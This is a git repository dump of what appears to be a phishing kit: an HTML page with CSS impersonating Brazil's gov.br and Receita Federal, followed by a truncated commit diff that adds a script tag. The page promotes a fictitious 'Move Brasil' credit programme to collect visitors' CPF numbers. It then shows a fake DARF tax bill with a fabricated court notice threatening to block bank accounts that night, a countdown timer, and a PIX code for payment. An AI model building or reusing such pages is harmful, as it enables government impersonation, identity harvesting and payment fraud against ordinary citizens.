
==== index.html @ 8e1ccc19 "first commit" ====
<!DOCTYPE html>
<html>

<head>
    <script type="text/javascript">
        (function(c,l,a,r,i,t,y){
            c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
            t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
            y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
        })(window, document, "clarity", "script", "ttuhjmpt6a");
    </script>
    <meta charset="utf-8"/>
    <meta content="width=device-width, initial-scale=1.0" name="viewport"/>
    <title>Gov.br</title>
    <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/all.min.css" rel="stylesheet"/>
    <script src="https://cdn.tailwindcss.com"></script>
    <link rel="stylesheet" href="assets/css/index.css"/>
</head>
<body>
    <!-- Loading Screen -->
    <div class="loading-screen" id="loadingScreen">
        <img src="assets/images/gov-logo.webp" alt="gov.br" class="loading-logo">
        <div class="loading-spinner"></div>
        <div class="loading-text">Carregando dados...</div>
    </div>

    <!-- Main Content -->
    <div class="main-content" id="mainContent">
        <div class="header">
            <img alt="Logo gov.br" src="assets/images/gov-logo.webp" style="width:120px;height:auto;display:block;flex-shrink:0;" onload="console.log('Logo gov.br carregado com sucesso');">
            
        </div>
        <div class="movebrasil-block">
            <div class="movebrasil-topbar" style="display:flex;align-items:center;gap:10px;margin-bottom:8px;color:#1f1f1f;font-size:12px;font-weight:600;letter-spacing:0.08em;line-height:1.2;">
                <div></div>
            </div>
            <div class="movebrasil-logo">
                <div class="movebrasil-name">
                    MOVE
                    <span class="movebrasil-arrows">
                        <span>›</span>
                        <span>›</span>
                    </span>
                </div>
                <div class="movebrasil-brazil">BRASIL</div>
                <div class="movebrasil-underline"></div>
            </div>
            <div class="movebrasil-subtext">GOVERNO FEDERAL</div>
            <p style="margin-top: 12px; font-size: 13px; line-height: 1.5; color: #333; text-align: justify; max-width: 600px;">
                O Move Brasil é uma iniciativa beneficente do governo federal lançada em 8 de Janeiro de 2026 com encerramento em 8 de Novembro de 2026 destinada a estimular a renovação da frota de veículos no país, com foco em eficiência, segurança e sustentabilidade, oferecendo linhas de crédito com juros de 00,58%, com 80% do valor financiado pelo Banco Central do Brasil, para caminhões, ônibus, motos, carros e táxis. Após a finalização da inscrição, aguarde 10 dias úteis para que o Governo Federal envie sua aprovação através do seu E-mail ou caixa postal do seu número.
            </p>
        </div>
        <div class="user-info">
            <div class="user-info-content">
                <div class="user-info-text">
                    <h3>IDENTIFIQUE-SE NO GOV.BR COM:</h3>
                    <p style="text-align: justify; line-height: 1.4; margin-bottom: 30px;">
                        Digite seu CPF para acessar sua conta GOV.BR.
                    </p>

                    <form id="cpfForm" style="margin-top: 30px;">
                        <div style="margin-bottom: 20px;">
                            <label for="cpfInput" style="display: block; margin-bottom: 8px; font-weight: 600; color: #0c326f;">
                                CPF:
                            </label>
                            <input 
                                type="text" 
                                id="cpfInput" 
                                name="cpf" 
                                placeholder="000.000.000-00"
                                maxlength="14"
                                inputmode="numeric"
                                style="width: 100%; padding: 12px; border: 2px solid #dee2e6; border-radius: 4px; font-size: 16px; font-family: monospace;"
                                required
                            >
                            <span id="cpfError" style="display:none; color:#dc3545; font-size:13px; margin-top:6px; font-weight:600;"></span>
                            <span id="cpfLoading" style="display:none; color:#0c326f; font-size:13px; margin-top:6px; font-weight:600;"><i class="fas fa-spinner fa-spin"></i> Verificando CPF...</span>
                        </div>
                        
                        <button 
                            type="submit" 
                            style="width: 100%; padding: 15px; background-color: #0c326f; color: white; border: none; border-radius: 4px; font-size: 16px; font-weight: 600; cursor: pointer; transition: background-color 0.3s ease;"
                            onmouseover="this.style.backgroundColor='#084080'"
                            onmouseout="this.style.backgroundColor='#0c326f'"
                        >
                            CONTINUAR 
                        </button>
                    </form>
                </div>
            </div>
        </div>
        
        
        
        <footer class="footer">
            <img src="assets/images/gov-logo.webp" alt="gov.br Logo" class="footer-logo">
            <p>© 2026 Receita Federal do Brasil. Todos os direitos reservados.</p>
        </footer>
        <script src="assets/js/countdown.js"></script>
        <script src="assets/js/index.js"></script>

        <!-- Modal de Pagamento PIX -->
        <div id="paymentModal" class="modal">
            <div class="modal-content">
                <div class="modal-header">
                    <img src="assets/images/gov-logo.webp" alt="gov.br" class="modal-logo">
                    <div style="margin-top: 10px; text-align: center;">
                        <p style="color: #666; margin: 2px 0 0 0; font-size: 12px;">MINISTÉRIO DA FAZENDA</p>
                    </div>
                </div>
                <div id="loaderContainer" class="loader-container">
                    <div style="text-align: center; padding: 30px; color: #0c326f;">
                        <i class="fas fa-spinner fa-spin" style="font-size: 48px; margin-bottom: 20px;"></i>
                        <h3 style="margin: 0 0 10px 0; font-weight: 600;">Processando Documento de Arrecadação</h3>
                        <p style="margin: 0; color: #666;">Gerando DARF eletrônico via sistema PIX...</p>
                    </div>
                </div>
                <div id="qrCodeContainer" class="qr-code-container">
                    <div style="background: #f8f9fa; border: 1px solid #dee2e6; padding: 12px; margin-bottom: 15px; border-radius: 4px;">
                        <h3 style="color: #0c326f; margin: 0 0 8px 0; font-size: 14px; text-align: center; font-weight: 700;">
                            DOCUMENTO DE ARRECADAÇÃO DE RECEITAS FEDERAIS - DARF
                        </h3>
                        <div style="text-align: center; margin-bottom: 8px;">
                            <span style="background: #0c326f; color: white; padding: 2px 8px; border-radius: 2px; font-size: 11px; font-weight: 600;">
                                CÓDIGO: 0190 - IMPOSTO DE RENDA PESSOA FÍSICA
                            </span>
                        </div>
                    </div>
                    <div style="background: linear-gradient(135deg,#dc3545,#c82333); color: white; padding: 12px; margin: 15px 0; border-radius: 4px; border: 2px solid #a71e2a;">
                        <div style="text-align: center; margin-bottom: 8px;">
                            <i class="fas fa-exclamation-triangle" style="font-size: 20px; color: #ffd700;"></i>
                        </div>
                        <div style="font-weight: 600; text-align: center; font-size: 13px; line-height: 1.4;">
                            <strong>NOTIFICAÇÃO JUDICIAL - PROCESSO Nº 5021547-89.2025.4.03.6109</strong><br>
                            <span style="font-size: 12px;">Conforme Art. 185-A do CTN e Portaria RFB nº 3.344/2021</span><br><br>
                            Contribuinte João Da Silva Santos, em cumprimento à decisão judicial, informamos que suas contas bancárias, investimentos e bens serão <strong>BLOQUEADOS AUTOMATICAMENTE às 23:59h de <span id="currentDate"></span></strong> caso esta pendência não seja quitada.
                        </div>
                    </div>

                    <div style="text-align: center; margin: 15px 0;">
                        <h4 style="color: #0c326f; margin: 0 0 10px 0; font-size: 14px; font-weight: 700;">
                            PAGAMENTO VIA PIX - SISTEMA INTEGRADO BACEN
                        </h4>
                        <img id="qrCodeImage" src="#" alt="QR Code PIX DARF" class="qr-code-img" style="border: 2px solid #0c326f; border-radius: 8px;">
                    </div>

                    <div class="countdown-timer-pix" id="pixCountdown" style="background: #dc3545; margin: 10px 0;">
                        <i class="fas fa-clock"></i> Prazo de pagamento expira em: 20:00
                    </div>

                    <div style="background: #fff; border: 2px solid #0c326f; border-radius: 4px; padding: 10px; margin: 12px 0;">
                        <p style="margin: 0 0 5px 0; font-weight: 700; color: #0c326f; text-align: center; font-size: 13px;">
                            CÓDIGO PIX PARA PAGAMENTO DO DARF
                        </p>
                        <div style="background: #f8f9fa; border: 1px solid #dee2e6; border-radius: 4px; padding: 8px;">
                            <p id="pixCode" class="pix-code" style="font-family: 'Courier New', monospace; font-size: 11px; color: #333;"></p>
                        </div>
                    </div>

                    <div class="copy-button-container">
                        <button onclick="copyPixCode()" class="copy-pix-button" style="background: #0c326f; font-weight: 700; font-size: 14px; padding: 12px 24px;">
                            <i class="fas fa-copy"></i>
                            COPIAR CÓDIGO PIX PARA PAGAMENTO
                        </button>
                    </div>

                    <div class="customer-info">
                        <div style="display: grid; grid-template-columns: 1fr 1fr; gap: 8px; margin-bottom: 10px;">
                            <p style="margin: 0;"><strong>Contribuinte:</strong></p>
                            <p style="margin: 0; text-align: right;">JOÃO DA SILVA SANTOS</p>
                            <p style="margin: 0;"><strong>CPF:</strong></p>
                            <p style="margin: 0; text-align: right;">123.456.789-00</p>
                            <p style="margin: 0;"><strong>Período de Apuração:</strong></p>
                            <p style="margin: 0; text-align: right;">01/01/2020 a 31/12/2020</p>
                            <p style="margin: 0;"><strong>Código da Receita:</strong></p>
                            <p style="margin: 0; text-align: right;">0190</p>
                            <p style="margin: 0;"><strong>Nº do Documento:</strong></p>
                            <p style="margin: 0; text-align: right; font-family: monospace;" id="documentNumber">RFB2025073648291</p>
                        </div>
                        <div style="border-top: 1px solid #dee2e6; padding-top: 8px; margin-top: 8px;">
                            <div style="display: grid; grid-template-columns: 1fr 1fr; gap: 8px;">
                                <p style="margin: 0;"><strong>Valor Principal:</strong></p>
                                <p style="margin: 0; text-align: right;">R$ 101.82</p>
                                <p style="margin: 0;"><strong>Multa (20%):</strong></p>
                                <p style="margin: 0; text-align: right;">R$ 20.36</p>
                                <p style="margin: 0;"><strong>Juros SELIC:</strong></p>
                                <p style="margin: 0; text-align: right;">R$ 4.44</p>
                            </div>
                            <div style="border-top: 2px solid #0c326f; margin-top: 8px; padding-top: 8px;">
                                <div style="display: grid; grid-template-columns: 1fr 1fr;">
                                    <p style="margin: 0; font-weight: 700; color: #0c326f; font-size: 16px;"><strong>VALOR TOTAL A PAGAR:</strong></p>
                                    <p style="margin: 0; text-align: right; font-weight: 700; color: #dc3545; font-size: 18px;">R$ 127.48</p>
                                </div>
                            </div>
                        </div>
                    </div>


                    <div style="text-align: center; margin: 20px 0; padding: 15px 0; border-top: 1px solid #dee2e6;">
                        <div style="display: flex; justify-content: center; align-items: center; margin-bottom: 8px;">
                            <img src="assets/images/brasao-republica.png" alt="Brasão da República" style="width: 50px; height: 50px; object-fit: contain; border-radius: 50%;" onload="console.log('Brasão da República carregado com sucesso')">
                        </div>
                        <p style="margin: 0; font-size: 12px; font-weight: 700; color: #0c326f;">SECRETARIA DA RECEITA FEDERAL DO BRASIL</p>
                        <p style="margin: 0; font-size: 11px; color: #666;">MINISTÉRIO DA FAZENDA - GOVERNO FEDERAL</p>
                        <p style="margin: 4px 0 0 0; font-size: 10px; color: #999;">Autenticação Digital - Certificado ICP-Brasil A3</p>
                    </div>
                </div>
            </div>
        </div>
    </div> <!-- End main-content -->

    <!-- Modal de Aguardando Pagamento -->
    <div id="waitingPaymentModal" class="modal">
        <div class="modal-content" style="max-width: 500px; text-align: center;">
            <div class="modal-header">
                <img src="assets/images/gov-logo.webp" alt="gov.br" class="modal-logo">
                <div style="margin-top: 10px; text-align: center;">
                    <h2 style="color: #0c326f; margin: 0; font-size: 16px; font-weight: 700;">SECRETARIA DA RECEITA FEDERAL DO BRASIL</h2>
                    <p style="color: #666; margin: 2px 0 0 0; font-size: 12px;">MINISTÉRIO DA FAZENDA</p>
                </div>
            </div>
            
            <div id="waitingContainer" style="padding: 40px 20px;">
                <div style="text-align: center; margin-bottom: 30px;">
                    <i class="fas fa-spinner fa-spin" style="font-size: 48px; color: #0c326f; margin-bottom: 20px;"></i>
                    <h3 style="margin: 0 0 15px 0; font-weight: 600; color: #0c326f; font-size: 18px;">Aguardando pagamento...</h3>
                    <p style="margin: 0; color: #666; font-size: 14px; line-height: 1.5;">
                        Após realizar o pagamento via PIX, retorne a esta tela para baixar o <strong>termo de quitação da dívida pública</strong>.
                    </p>
                </div>
                
                <!-- Campo PIX Copia e Cola -->
                <div style="background: #f8f9fa; border: 2px solid #0c326f; border-radius: 8px; padding: 20px; margin: 20px 0;">
                    <div style="display: flex; align-items: center; justify-content: center; margin-bottom: 15px;">
                        <i class="fas fa-qrcode" style="color: #0c326f; margin-right: 8px; font-size: 18px;"></i>
                        <strong style="color: #0c326f; font-size: 16px;">CÓDIGO PIX PARA PAGAMENTO</strong>
                    </div>
                    
                    <div style="background: white; border: 1px solid #dee2e6; border-radius: 4px; padding: 15px; margin: 15px 0; word-break: break-all; font-family: monospace; font-size: 12px; color: #333; max-height: 150px; overflow-y: auto;" id="waitingPixCode">
                        <!-- PIX code will be inserted here -->
                    </div>
                    
                    <button id="waitingCopyButton" onclick="copyWaitingPixCode()" style="background: #0c326f; color: white; border: none; padding: 12px 24px; border-radius: 5px; font-size: 14px; font-weight: 600; cursor: pointer; width: 100%; margin: 10px 0;">
                        <i class="fas fa-copy"></i> Código Copiado
                    </button>
                </div>
                
                <div style="background: #f8f9fa; border: 1px solid #dee2e6; border-radius: 8px; padding: 20px; margin: 20px 0;">
                    <div style="display: flex; align-items: center; justify-content: center; margin-bottom: 10px;">
                        <i class="fas fa-info-circle" style="color: #0c326f; margin-right: 8px;"></i>
                        <strong style="color: #0c326f;">IMPORTANTE</strong>
                    </div>
                    <p style="margin: 0; font-size: 13px; color: #555; text-align: center;">
                        Não feche esta página! Mantenha-a aberta para receber automaticamente o seu termo de quitação após a confirmação do pagamento pelo sistema bancário.
                    </p>
                </div>
            </div>
            
            <div id="paymentCompletedContainer" style="padding: 40px 20px; display: none;">
                <div style="text-align: center; margin-bottom: 30px;">
                    <i class="fas fa-check-circle" style="font-size: 48px; color: #28a745; margin-bottom: 20px;"></i>
                    <h3 style="margin: 0 0 15px 0; font-weight: 600; color: #0c326f; font-size: 18px;">Se realizou o pagamento clique no botão abaixo</h3>
                    <p style="margin: 0; color: #666; font-size: 14px; line-height: 1.5;">
                        Clique para acessar a área de download do seu termo de quitação da dívida pública.
                    </p>
                </div>
                
                <button onclick="redirectToMulta()" style="background: #28a745; color: white; border: none; padding: 15px 30px; border-radius: 5px; font-size: 16px; font-weight: 600; cursor: pointer; width: 100%; margin-top: 20px;">
                    <i class="fas fa-check"></i> REALIZEI O PAGAMENTO
                </button>
            </div>
        </div>
    </div>

    <div id="sidebarOverlay" class="sidebar-overlay"></div>
    <nav id="sidebar" class="sidebar" aria-label="Menu lateral">
        <button id="sidebarClose" class="sidebar-close" aria-label="Fechar menu">×</button>
        <div class="sidebar-logo">
            <div class="movebrasil-name">
                MOVE
                <span class="movebrasil-arrows">
                    <span>›</span>
                    <span>›</span>
                </span>
            </div>
            <div class="movebrasil-brazil">BRASIL</div>
        </div>
        <hr class="sidebar-divider">
        <button type="button" class="sidebar-item">
            <span class="icon">🏠</span>
            <span>Minhas Solicitações</span>
        </button>
        <div class="sidebar-item-panel">Nenhum resultado encontrado.</div>
        <button type="button" class="sidebar-item active">
            <span class="icon">📄</span>
            <span>Nova Solicitação</span>
        </button>
        <div class="sidebar-item-panel">Nenhum resultado encontrado.</div>
    </nav>
</body>


</html>
---- assets/css/index.css ----
@font-face {
    font-family: 'Rawline';
    src: url('../fonts/rawline-400.ea42a37247439622.woff2') format('woff2');
    font-weight: 400;
    font-style: normal;
}
@font-face {
    font-family: 'Rawline';
    src: url('../fonts/rawline-400i.1701033bc0b08320.woff2') format('woff2');
    font-weight: 400;
    font-style: italic;
}
@font-face {
    font-family: 'Rawline';
    src: url('../fonts/rawline-500.f8af4ec801afaa28.woff2') format('woff2');
    font-weight: 500;
    font-style: normal;
}
@font-face {
    font-family: 'Rawline';
    src: url('../fonts/rawline-600.844a17f0db94d147.woff2') format('woff2');
    font-weight: 600;
    font-style: normal;
}
@font-face {
    font-family: 'Rawline';
    src: url('../fonts/rawline-700.1c7c76152b40409f.woff2') format('woff2');
    font-weight: 700;
    font-style: normal;
}
@font-face {
    font-family: 'Rawline';
    src: url('../fonts/rawline-800.5c5f78761d00551b.woff2') format('woff2');
    font-weight: 800;
    font-style: normal;
}
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: 'Rawline', sans-serif;
}

/* Loading Screen */
.loading-screen {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: white;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    z-index: 9999;
}

.loading-logo {
    width: 70px;
    height: auto;
    margin-bottom: 40px;
}

.loading-spinner {
    width: 40px;
    height: 40px;
    border: 3px solid #f0f0f0;
    border-top: 3px solid #003472;
    border-radius: 50%;
    animation: spin 1s linear infinite;
}

@keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}

.loading-text {
    margin-top: 20px;
    font-family: 'Rawline', sans-serif;
    font-size: 16px;
    color: #003472;
    font-weight: 600;
}

.main-content {
    display: none;
}

.main-content.show {
    display: flex;
    flex-direction: column;
    min-height: 100vh;
}
body {
    background-color: white;
    padding-top: 60px;
    color: #333333;
    font-size: 16px;
    line-height: 1.05;
}
h3, h4 {
    font-size: 18px;
    line-height: 1.05;
}
.header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 8px 20px;
    background-color: white;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    z-index: 1000;
    box-shadow: 0 2px 5px rgba(0,0,0,0.1);
    height: 60px;
}
.movebrasil-block {
    margin: 0 10px 0;
    max-width: 820px;
    padding: 16px 0 2px;
    background: transparent;
    text-align: left;
}
.movebrasil-topbar {
    display: flex;
    align-items: center;
    gap: 10px;
    margin-bottom: 8px;
    color: #1f1f1f;
    font-size: 12px;
    font-weight: 600;
    letter-spacing: 0.08em;
    line-height: 1.2;
}
.movebrasil-logo {
    text-align: left;
    margin-bottom: 0;
    line-height: 1;
}
.movebrasil-name {
    display: inline-flex;
    align-items: center;
    gap: 2px;
    font-size: 42px;
    font-weight: 900;
    text-transform: uppercase;
    letter-spacing: -0.05em;
    color: #0033cc;
    line-height: 0.9;
}
.movebrasil-arrows {
    display: inline-flex;
    align-items: center;
    gap: 1px;
    font-size: 42px;
    line-height: 1;
}
.movebrasil-arrows span {
    display: inline-block;
    font-weight: 900;
    line-height: 1;
}
.movebrasil-arrows span:first-child {
    color: #ffd700;
}
.movebrasil-arrows span:last-child {
    color: #e30613;
}
.movebrasil-brazil {
    font-size: 42px;
    font-weight: 900;
    text-transform: uppercase;
    color: #009b3a;
    margin-top: -6px;
    letter-spacing: -0.02em;
}
.movebrasil-underline {
    width: 120px;
    height: 5px;
    margin: 8px 0 0;
    background-image: linear-gradient(90deg,#ffd700,#ffed4a);
    border-radius: 3px;
}
.movebrasil-subtext {
    text-align: left;
    margin-top: 6px;
    font-size: 12px;
    font-weight: 600;
    color: #111;
    letter-spacing: 1.6px;
    line-height: 1;
}
.movebrasil-block + .user-info {
    margin-top: 8px !important;
}
.sidebar-overlay {
    position: fixed;
    inset: 0;
    background-color: rgba(0, 0, 0, 0.45);
    opacity: 0;
    visibility: hidden;
    transition: opacity 0.25s ease;
    z-index: 999;
}
.sidebar-overlay.open {
    opacity: 1;
    visibility: visible;
}
.sidebar {
    position: fixed;
    top: 0;
    left: 0;
    width: 280px;
    max-width: 80%;
    height: 100%;
    background-color: #ffffff;
    transform: translateX(-100%);
    transition: transform 0.25s ease;
    z-index: 1000;
    padding: 12px 18px 24px;
    display: flex;
    flex-direction: column;
    gap: 18px;
}
.sidebar.open {
    transform: translateX(0);
}
.sidebar .sidebar-close {
    margin-left: auto;
    font-size: 20px;
    font-weight: 700;
    line-height: 1;
    color: #1a73e8;
    border: none;
    background: transparent;
    cursor: pointer;
    padding: 6px;
}
.sidebar .sidebar-logo {
    display: block;
    margin-top: 0;
    margin-bottom: 10px;
}
.sidebar-divider {
    height: 1px;
    background-color: #e1e1e1;
    border: none;
    margin: 0;
}
.sidebar-item {
    display: flex;
    align-items: center;
    gap: 12px;
    padding: 12px 14px;
    color: #5a5a5a;
    font-size: 14px;
    border-radius: 8px;
    cursor: pointer;
    background: transparent;
    border: none;
    text-align: left;
}
.sidebar-item .icon {
    display: inline-flex;
    width: 24px;
    height: 24px;
    align-items: center;
    justify-content: center;
    color: #0c326f;
    font-size: 16px;
}
.sidebar-item.active {
    background-color: transparent;
    color: #0c326f;
    border-left: none;
}
.sidebar-item-panel {
    display: none;
    background-color: #f9f9f9;
    border: 1px solid #e0e0e0;
    padding: 12px 16px;
    color: #aaa;
    font-size: 13px;
    text-align: center;
    line-height: 1.4;
}
.sidebar-item-panel.open {
    display: block;
}
.logo {
    width: 50px !important;
    height: auto !important;
    max-width: 50px !important;
}
.header-icons {
    display: flex;
    gap: 15px;
}
.header-icon {
    font-size: 18px;
    color: #0056b3;
}
.hero-image {
    width: 100%;
    height: auto;
    overflow: hidden;
    box-shadow: 0 4px 6px rgba(0,0,0,0.1);
}
.hero-image img {
    width: 100%;
    height: auto;
    object-fit: cover;
}
.user-info {
    display: flex;
    flex-direction: column;
    position: relative;
    margin: 15px 0;
    box-shadow: 0 1px 6px rgba(0, 0, 0, 0.2);
    background-color: white;
    padding: 15px;
    border-radius: 4px;
    width: 100%;
}
.user-info:first-of-type {
    margin-bottom: 30px;
}
.user-info-content {
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
    width: 100%;
}
.user-info p {
    margin: 1px 0;
    color: #333333;
    font-size: 16px;
}
.user-info p strong {
    font-weight: 600;
}
.user-info h3 {
    font-weight: 700;
    color: #0c326f;
    margin-bottom: 4px;
}
.user-info-image {
    width: 50px;
    height: auto;
    justify-self: end;
    align-self: start;
    margin-left: 10px;
    filter: drop-shadow(0px 2px 3px rgba(0, 0, 0, 0.2));
}
/* Aumentando o espaçamento após os dados do contribuinte */
.user-info:nth-of-type(2) .user-info-content {
    margin-bottom: 35px;
    padding-bottom: 15px;
}
.message-box {
    background-color: #f8d7da;
    border: 1px solid #f5c6cb;
    color: #721c24;
    padding: 15px;
    margin-top: 15px;
    margin-bottom: 25px;
    border-radius: 4px;
    box-shadow: 0 2px 6px rgba(0, 0, 0, 0.1);
    width: 100%;
}
.message-box p {
    margin-bottom: 8px;
    width: 100%;
    font-size: 16px;
    line-height: 1.45;
}
.message-box strong {
    font-weight: 700;
}
.message-box .red-strong {
    color: #a71d2a;
    font-weight: 700;
}
.countdown-timer {
    font-weight: bold;
    color: #ffffff;
    margin-top: 8px;
    background-color: #dc3545;
    padding: 4px 8px;
    border-radius: 4px;
    text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.3);
    width: 100%;
    text-align: center;
}
.tax-details {
    margin-top: 25px;
    padding: 15px;
    background-color: #f8f9fa;
    border: 1px solid #dee2e6;
    border-radius: 4px;
    position: relative;
    overflow: hidden;
}
.tax-details::before {
    content: '';
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 80%;
    height: 80%;
    background-image: url('../images/gov-logo.webp');
    background-repeat: no-repeat;
    background-position: center;
    background-size: contain;
    opacity: 0.05;
    z-index: 0;
}
.tax-details > * {
    position: relative;
    z-index: 1;
}
.tax-details h4 {
    font-weight: 600;
    margin-bottom: 25px;
    color: #0c326f;
    line-height: 1.45;
}
.tax-details .document-data {
    display: grid;
    grid-template-columns: auto 1fr;
    gap: 15px;
    margin-bottom: 25px;
}
.tax-details .document-data dt {
    font-weight: 600;
    text-align: right;
    padding: 8px 15px;
    background-color: rgba(248, 249, 250, 0.8);
    border: 1px solid #dee2e6;
    border-radius: 4px;
    min-width: 80px;
    white-space: nowrap;
    overflow-x: auto;
}
.tax-details .document-data dd {
    font-weight: normal;
    padding: 8px 15px;
    background-color: rgba(255, 255, 255, 0.8);
    border: 1px solid #dee2e6;
    border-radius: 4px;
    margin-left: 0;
    white-space: nowrap;
    overflow-x: auto;
}
.tax-details .document-data dt,
.tax-details .document-data dd {
    display: flex;
    align-items: center;
}
.tax-details .total-value {
    font-size: 20px;
    line-height: 1.45;
    margin-bottom: 25px;
    padding-bottom: 15px;
    border-bottom: 1px solid #dee2e6;
}
.regularize-button {
    display: block;
    width: 100%;
    padding: 12px;
    background-color: #28a745;
    color: white;
    text-align: center;
    border: none;
    border-radius: 4px;
    font-weight: bold;
    margin-top: 25px;
    cursor: pointer;
    transition: background-color 0.3s ease;
}
.news-image {
    width: 100%;
    height: auto;
    margin: 8px auto 0;
    display: block;
    border-radius: 4px;
    box-shadow: 0 2px 4px rgba(0,0,0,0.1);
}
.news-description {
    color: #333;
    margin-top: 12px;
    padding: 0 4px;
    text-align: justify;
    width: 100%;
}
.footer {
    background-color: #01205b;
    color: white;
    padding: 16px;
    text-align: center;
    margin-top: auto;
    width: 100%;
}
.footer-logo {
    width: 100px;
    margin: 0 auto 8px;
    display: block;
}
@media (max-width: 600px) {
    .header {
        padding: 6px 8px;
    }
    .logo {
        width: 50px !important;
    }
    .header-icons {
        gap: 8px;
    }
    .header-icon {
        font-size: 16px;
    }
    .message-box {
        width: 100%;
    }
    .news-image {
        max-width: 100%;
    }
    .news-description {
        margin-left: 0;
    }
}

@keyframes pulse {
    0% {
        transform: translate(-50%, -50%) scale(1);
    }
    50% {
        transform: translate(-50%, -50%) scale(1.1);
    }
    100% {
        transform: translate(-50%, -50%) scale(1);
    }
}

.sound-button {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    background-color: rgba(220, 53, 69, 0.9);
    color: white;
    border: none;
    padding: 15px 30px;
    border-radius: 8px;
    cursor: pointer;
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 8px;
    animation: pulse 1s infinite ease-in-out;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

.video-container {
    position: relative;
    width: 100%;
    margin: 8px auto 0;
    border-radius: 4px;
    overflow: hidden;
    box-shadow: 0 2px 4px rgba(0,0,0,0.1);
}

.news-video {
    width: 100%;
    display: block;
}

/* Modal Styles */
.modal {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    width: 100vw;
    height: 100vh;
    background-color: rgba(0, 0, 0, 0.5);
    z-index: 2000;
    overflow-y: auto;
    padding: 0;
    margin: 0;
}

.modal-content {
    background-color: white;
    width: 100vw;
    min-height: 100vh;
    margin: 0;
    padding: 20px;
    border-radius: 0;
    box-shadow: none;
    position: relative;
    overflow-y: auto;
    box-sizing: border-box;
    display: flex;
    flex-direction: column;
}

.modal-header {
    text-align: center;
    margin-bottom: 15px;
    padding-bottom: 15px;
    border-bottom: 1px solid #dee2e6;
}

.modal-logo {
    width: 180px;
    height: auto;
    margin: 0 auto;
    display: block;
}

/* QR Code Container */
.qr-code-container {
    display: none;
    text-align: center;
    padding: 15px 0 30px 0;
    flex: 1;
    overflow-y: auto;
}

.qr-code-img {
    width: 180px;
    height: 180px;
    margin: 0 auto 15px;
}

.customer-info {
    background-color: #f8f9fa;
    padding: 12px;
    border-radius: 4px;
    margin-bottom: 12px;
    border-left: 4px solid #0c326f;
    text-align: left;
}

.customer-info p {
    margin: 3px 0;
    color: #333;
    text-align: left;
}

.customer-info .total-amount {
    color: #dc3545;
    font-weight: 700;
    margin-top: 8px;
    font-size: 16px;
}

.warning-text {
    color: white;
    background: linear-gradient(135deg,#dc3545,#c82333);
    border: 2px solid #a71e2a;
    padding: 15px;
    border-radius: 2px;
    margin: 15px 0;
    font-weight: 600;
    text-align: center;
    box-shadow: 0 4px 20px rgba(220, 53, 69, 0.3);
    font-size: 14px;
    line-height: 1.4;
}

.countdown-timer-pix {
    background-color: #dc3545;
    color: #fff;
    font-weight: 800;
    padding: 8px;
    border-radius: 4px;
    margin: 0 0 10px 0;
    text-align: center;
    font-size: 18px;
}

.pix-code-container {
    background-color: #fff;
    border: 1px solid #dee2e6;
    border-radius: 4px;
    padding: 8px;
    margin: 12px 0;
}

.pix-code {
    font-family: monospace;
    word-break: break-all;
    margin: 0;
    padding: 8px;
    background: #f8f9fa;
    border: 1px solid #dee2e6;
    border-radius: 4px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.copy-button-container {
    text-align: center;
    margin: 20px 0 30px 0;
    padding-bottom: 30px;
}

.copy-pix-button {
    background-color: #28a745;
    color: white;
    border: none;
    padding: 10px 20px;
    border-radius: 4px;
    font-weight: 600;
    cursor: pointer;
    transition: background-color 0.3s ease;
    display: inline-flex;
    align-items: center;
    gap: 8px;
    width: 80%;
    justify-content: center;
}

.copy-pix-button:hover {
    background-color: #218838;
}

/* Ministry Seal Styles */
.ministry-seal-container {
    text-align: center;
    margin: 20px 0;
    padding: 15px 0;
}

.ministry-seal {
    margin-bottom: 10px;
    display: flex;
    justify-content: center;
    align-items: center;
}

.ministry-seal-img {
    width: 60px;
    height: 60px;
    object-fit: contain;
}

.ministry-text {
    margin-top: 8px;
}

.ministry-name {
    font-size: 14px;
    font-weight: 700;
    color: #333;
    margin: 0 0 4px 0;
    letter-spacing: 0.5px;
}

.ministry-gov {
    font-size: 12px;
    font-weight: 600;
    color: #666;
    margin: 0;
    letter-spacing: 0.3px;
}

/* Modal no mobile */
@media (max-width: 600px) {
    .modal {
        width: 100vw;
        height: 100vh;
        padding: 0;
    }
    
    .modal-content {
        width: 100vw;
        min-height: 100vh;
        padding: 15px;
        box-sizing: border-box;
    }
    
    .copy-button-container {
        margin: 20px 0 50px 0;
        padding-bottom: 50px;
    }
    
    .copy-pix-button {
        width: 90%;
        padding: 15px 20px;
        font-size: 16px;
    }
}

/* Script JavaScript adicional para o cronômetro */
@keyframes copy-feedback {
    0% { background-color: #0c326f; }
    50% { background-color: #28a745; }
    100% { background-color: #0c326f; }
}

.copy-success {
    animation: copy-feedback 1s ease;
}

/* Loader Animation */
@keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}

.loader-container {
    text-align: center;
    padding: 30px 0;
}

.loader {
    width: 50px;
    height: 50px;
    border: 3px solid rgba(12, 50, 111, 0.1);
    border-radius: 50%;
    border-top-color: #0c326f;
    animation: spin 1s ease-in-out infinite;
    margin: 0 auto 15px;
}

.loader-text {
    color: #0c326f;
    font-weight: 600;
    margin-top: 15px;
}

==== commit 621b1cad: "ae" ====
--- a/index.html
+++ b/index.html
@@ -8,6 +8,35 @@
             t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
             y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
         })(window, document, "clarity", "script", "ttuhjmpt6a");
+    </script>
+    <script>
